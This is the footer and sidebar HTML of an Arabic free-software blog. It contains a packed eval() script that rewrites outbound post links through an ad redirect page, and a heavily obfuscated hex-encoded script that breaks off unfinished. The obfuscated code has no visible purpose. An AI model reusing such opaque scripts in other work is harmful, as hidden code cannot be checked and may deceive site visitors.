<span class='label-count' dir='ltr'>(476)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-apps'>free-apps</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-programs'>free-programs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/gain-from-internet'>gain-from-internet</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Information-Security'>Information-Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/seo'>seo</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Videos'>Videos</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/wordpress'>wordpress</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/youtube-seo'>youtube-seo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.arab4mix.net/2024/11/'>نوفمبر (1)</option>
<option value='https://www.arab4mix.net/2023/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2022/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2021/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2021/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2020/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2020/09/'>سبتمبر (1)</option>
<option value='https://www.arab4mix.net/2020/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2020/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2020/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2019/12/'>ديسمبر (6)</option>
<option value='https://www.arab4mix.net/2019/11/'>نوفمبر (17)</option>
<option value='https://www.arab4mix.net/2019/10/'>أكتوبر (32)</option>
<option value='https://www.arab4mix.net/2019/07/'>يوليو (2)</option>
<option value='https://www.arab4mix.net/2019/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2019/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2019/04/'>أبريل (1)</option>
<option value='https://www.arab4mix.net/2019/03/'>مارس (17)</option>
<option value='https://www.arab4mix.net/2019/02/'>فبراير (7)</option>
<option value='https://www.arab4mix.net/2018/02/'>فبراير (4)</option>
<option value='https://www.arab4mix.net/2018/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2017/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2017/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2017/06/'>يونيو (4)</option>
<option value='https://www.arab4mix.net/2017/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2017/02/'>فبراير (2)</option>
<option value='https://www.arab4mix.net/2017/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2016/10/'>أكتوبر (2)</option>
<option value='https://www.arab4mix.net/2016/07/'>يوليو (11)</option>
<option value='https://www.arab4mix.net/2016/06/'>يونيو (36)</option>
<option value='https://www.arab4mix.net/2016/05/'>مايو (57)</option>
<option value='https://www.arab4mix.net/2016/04/'>أبريل (20)</option>
<option value='https://www.arab4mix.net/2015/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2015/09/'>سبتمبر (5)</option>
<option value='https://www.arab4mix.net/2015/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2015/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2015/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2014/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2014/09/'>سبتمبر (7)</option>
<option value='https://www.arab4mix.net/2014/08/'>أغسطس (9)</option>
<option value='https://www.arab4mix.net/2014/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2014/05/'>مايو (4)</option>
<option value='https://www.arab4mix.net/2014/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2014/02/'>فبراير (3)</option>
<option value='https://www.arab4mix.net/2014/01/'>يناير (7)</option>
<option value='https://www.arab4mix.net/2013/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2013/09/'>سبتمبر (4)</option>
<option value='https://www.arab4mix.net/2013/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2013/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2013/05/'>مايو (7)</option>
<option value='https://www.arab4mix.net/2013/04/'>أبريل (9)</option>
<option value='https://www.arab4mix.net/2013/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2013/02/'>فبراير (12)</option>
<option value='https://www.arab4mix.net/2013/01/'>يناير (25)</option>
<option value='https://www.arab4mix.net/2012/12/'>ديسمبر (40)</option>
<option value='https://www.arab4mix.net/2012/11/'>نوفمبر (53)</option>
<option value='https://www.arab4mix.net/2012/10/'>أكتوبر (82)</option>
<option value='https://www.arab4mix.net/2012/09/'>سبتمبر (107)</option>
<option value='https://www.arab4mix.net/2012/08/'>أغسطس (149)</option>
<option value='https://www.arab4mix.net/2012/07/'>يوليو (232)</option>
<option value='https://www.arab4mix.net/2012/06/'>يونيو (168)</option>
<option value='https://www.arab4mix.net/2012/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2012/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2011/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2011/08/'>أغسطس (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.arab4mix.net/2019/06/wondershare-filmora-video-editor.html'>Wondershare Filmora Video Editor</a></h3>
<p>
  هو مايعرف سابقا باسم,Wondershare Video Editor. هو برنامج رائع في عمل مونتاج للفيديو وتركيب مقاطع الفيديو والصور والصوت ,اقطع &#1548; حرر &#1548; ادمج ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjIBSrppyfLfXEWOfrES_mmkizYY2Cik7l5oShH9mPbTH67ImBSW3HmSWmXhv66A7OWThRQjMEzcE6sw27wWsJxNcqHR77IRhGUzq4-F_52xRu6OBnwXhqsKg0fyX02Sw6x1xNZRVwZk/s320/Wondershare-Filmora-8.3.2-Offline-install-full.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>روابط مفيدة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net/p/disable-adblocker-chrome-mozila.html'>👁&#8205;🗨طريقة تعطيل مانع الاعلانات AdBlock</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مواقع صديقة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobizain.com'>&#9723; موبيزين | كل مايخص الموبايلات</a></li>
<li><a href='https://stbeet.com'>&#9723; ست البيت | صحة وجمال المرأة</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="9235123667"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net'>الرئيسية</a></li>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/privacy-policy.html'>سياسة الخصوصية</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        Settingsredirect={
          'ads-text' : 'مساحة إعلانية',
          'ads-rel' : 'nofollow',
          'ads-link' : '#',
          'Block-Site' : 'facebook.com|youtube.com|mail.google.com|plus.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.com',
          'timer' : '10',
          'text-err' : 'رابط معطل',
          'text-ready' : 'الرابط جاهز',
          'text-Configure' : 'جاري تهيئة الرابط',
          'border' : '5px',
          'color' : '#ffc410',
          'width' : '1',
          'name-page' : 'redirect',
          'name-class' : '.post-body',
          'redirect-my-domains' : false,
          
        }
 /*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B 1L=!1===3["1M-2C-2D"]?!1:!0,1i=d 0!==3["S-1N"]?3["S-1N"]:"1M",1O=d 0!==3["S-g"]?3["S-g"]:".2E-1P",1j=d 0!==3.8?3.8:"2",13=d 0!==3.9?3.9:"#2F",1Q=d 0!==3.4?3.4:"1R",1S=d 0!==3["m-1T"]?3["m-1T"]:"‏جاري تهيئة الرابط",1U=d 0!==3["m-1k"]?3["m-1k"]:"الرابط جاهز",1V=d 0!==3["m-1W"]?3["m-1W"]:"رابط معطل",1X=d 0!==3.1Y?3.1Y:"11",1Z=d 0!==3["20-21"]?3["20-21"]:"",1l=d 0!==3["s-22"]?3["s-22"]:"#",1m=d 0!==3["s-14"]?3["s-14"]:"2G",23=d 0!==3["s-m"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><p>"+3["s-m"]+"</p></a>":3["s-1p"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><1p 2H=\'"+3["s-1p"]+"\'/></a>":3["s-24"]?"<7 g=\'2I-2J 2K-25-2L 25-2M-2N\'>"+3["s-24"]+"</7>":"<p>مساحة إعلانية</p>";u 26(){B t=6;6.C=0,6.F=0,6.T=0,6.27="<7 g=\'15 L\'>"+23+"</7><7 g=\'15 v\'><7 g=\'n\'></7><7 g=\'f\'><7 g=\'q\'></7><7 g=\'w r\'></7><7 g=\'w l\'></7></7></7><7 g=\'15 G\'><a g=\'28\' 17-h=\'1q\' 2O=\'2P\'>"+1S+"</a></7>",6.1r=y,6.j=y,6.1t=y,6.f=y,6.w=y,6.1u=y,6.1v=y,6.1w=y,6.k=y,6.1x="/p/"+1i+".M",6.29=u(){B e,x,r=t.2a("2b");r&&(e=r.1y("&")[0],t.k.D("17-h",e))},6.2c=u(){"1q"==t.k.D("17-h")?(t.k.D("h","2d:d(0)"),t.k.M(1V),t.k.18("2e")):(t.k.D("h",N.2Q(t.k.D("17-h"))),t.k.M(1U),t.k.18("1z"))},6.2a=u(e){2R(B r=N.1A.2S.2T(1).1y("&&"),t=0;t<r.2f;t++){B i=r[t].1y("=2g");2h(i[0]==e)2i i[1]}2i!1},6.2j=u(e,r){t.j=$("#"+e),t.j.M(t.27),t.1t=t.j.H(".n"),t.f=t.j.H(".f"),t.w=t.j.H(".w"),t.1u=t.j.H(".w.r"),t.1v=t.j.H(".w.l"),t.1w=t.j.H(".q"),t.k=t.j.H(".28"),t.2k(r),t.29(),t.j.2f&&1x.2U(y,"",t.1x)},6.2k=u(e){t.C=e,t.1r=N.2V(u(){t.1t.M(t.C-1-t.F),t.F++,t.F>t.C-1&&2W(t.1r),t.T=t.T+2X/t.C,t.F>=t.C/2?(t.f.18("2l"),t.f.2Y("2m")||t.1u.1B({1C:"1D(2Z)"}),t.1v.1B({1C:"1D("+t.T+"2n)"}),t.f.18("2m"),t.F>=.30*t.C&&t.1w.31(),t.C==t.F&&t.2c()):t.w.1B({1C:"1D("+t.T+"2n)"})},32)}}I="#5{O:1E;P:2o;2p:2q;1F:1G;m-2r:2s;8:-U-2t(J% / "+1j+");8:2t(J% / "+1j+");2u-K:33;19:1a Q;}#5 .15{P:2o;2p:2q;1F:1G;34:35;}#5 .G{19-36:1a;1b:E;}#5 .G a{4-I:1H;4-8:1R;4-9:R(0,0,0,0.37);1F:38-1G;O-9:#2v;1b:E 39;2u-8:b;V-1c:3a;1I:3b;9:#3c;}#5 .G a.1z{1I:3d;9:#3e;}#5 .G a.2e{1I:3f-3g;O-9:#3h;9:#3i;}#5 .L{O-9:"+13+";19:1a;}#5 .L p{O-9:#3j;V-1c:3k;4-8:3l;4-I:3m;4-9:#2v;1b:E;}#5 .L a{9:#3n;}#5 .L a:2w{9:"+13+";}#5 .v{8:b;K:b;19:1a Q;}#5 .v .n{P:1d;8:b;K:b;O:1E;m-2r:2s;3o-K:b;V-3p:3q-3r;V-1c:W;9:#3s;}#5 .v .f{P:1d;8:b;K:b;1e:1f(X,b,b,W);}#5 .v .f.2l{1e:1f(Q,Q,Q,Q);}#5 .v .f .q{4-I:1H;4-8:3t;4-9:1E;P:1d;3u:-2x;3v:-2x;8:b;K:b;1e:1f(X,W,W,X);z-2y:2;}#5 .v .f .w{4-I:1H;4-8:"+1Q+";4-9:"+13+";P:1d;8:b;K:b;1e:1f(X,W,b,X);3w:3x 1s 3y;z-2y:1;}#5,#5 .G a.1z:2w{-U-Y-Z:0 A E R(0,0,0,0.16);-1g-Y-Z:0 A E R(0,0,0,0.16);-1h-Y-Z:0 A E R(0,0,0,0.16);-o-Y-Z:0 A E R(0,0,0,0.16);Y-Z:0 A E R(0,0,0,0.16);}#5{-U-4-c:A;-1g-4-c:A;-1h-4-c:A;-o-4-c:A;4-c:A;}#5 .G a{-U-4-c:12;-1g-4-c:12;-1h-4-c:12;-o-4-c:12;4-c:12;}#5 .v .n,#5 .v .f .q,#5 .v .f .w{-U-4-c:J%;-1g-4-c:J%;-1h-4-c:J%;-o-4-c:J%;4-c:J%;}@3z 3A 3B (3C-8:3D){#5{8:3E%;}#5 .L p{V-1c:3F;4-8:3G;1b:10;}}",u(e){B r=1J.3H("I");r.3I=e,1J.1P.3J(r)}(I),$(1J).1k(u(){(2z 26).2j("5",1X)}),$(1O+" a").3K(u(){B 1K=N.1K(3L(3M($(6).D("h")))),e=N.1A.3N,r;2h(1L===1q){r="|"+N.1A.3O}B t=2z 3P("("+1Z+"|3Q.2A|3R.3S.2A|3T:|3U:|2d:|#"+r+")");0<=6.h.2B(t)&&0<=6.S.2B("3V")&&($(6).D("h",e+"/p/"+1i+".M?&&2b=2g"+1K),$(6).D("1n","1o"))});',62,244,'|||Settingsredirect|border|pageredirect|this|div|width|color||200px|radius|void||slice|class|href||timerContainer|reload||text||||||ads||function|radialtimer|pie||null||6px|var|seconds|attr|15px|count|radialbtn|find|style|100|height|radialads|html|window|background|position|auto|rgba|name|degrees|webkit|font|100px|0px|box|shadow|||50px|redirect_color|rel|clom||data|addClass|margin|30px|padding|size|absolute|clip|rect|moz|ms|page_redirect|redirect_width|ready|redirect_ads_href|redirect_ads_rel|target|_blank|img|false|interval||number|pieRight|pieLeft|quarter|history|split|active|location|css|transform|rotate|white|display|block|solid|cursor|document|btoa|redirect_myblog|redirect|page|postclass_redirect|body|redirect_border|5px|redirect_T_Configure|Configure|redirect_T_ready|redirect_T_err|err|redirect_timer|timer|redirect_match|Block|Site|link|redirect_ads_content|google|ad|radialTimer|timerHTML|areload|ranQuerydata|getQueryVariable|url|ranQuerybtn|javascript|disabled|length|_|if|return|init|start|nc|mth|deg|relative|overflow|hidden|align|center|calc|min|f8f8f8|hover|2px|index|new|com|match|my|domains|post|ffc410|nofollow|src|parent|Ads|eq|header|w720|h90|id|btn_reload|atob|for|search|substring|pushState|setInterval|clearInterval|360|hasClass|180deg|75|remove|1e3|300px|clear|both|bottom|03|inline|20px|14px|progress|d2d2d2|pointer|888888|no|drop|ffcfcf|de6262|fdfdfd|2em|7px|dotted|ededed|line|family|sans|serif|888|10px|top|left|transition|all|linear|media|screen|and|max|768px|90|1em|4px|createElement|innerHTML|appendChild|each|unescape|encodeURIComponent|origin|hostname|RegExp|blogger|bp|blogspot|whatsapp|mailto|more'.split('|'),0,{}))
 /*]]>*/
</script>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ مدونة كل العرب 2020 &#169;</span>
<a href='https://www.mrkz-b.com' id='CredLink' target='_blank'></a>
<a class='dmca-badge' href='//www.dmca.com/Protection/Status.aspx?ID=4889766b-df8f-4d49-880b-73452a47f6b3' title='DMCA.com Protection Status'>
<img alt='DMCA.com Protection Status' src='https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=4889766b-df8f-4d49-880b-73452a47f6b3'/></a>
<script src='https://images.dmca.com/Badges/DMCABadgeHelper.min.js'> </script>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30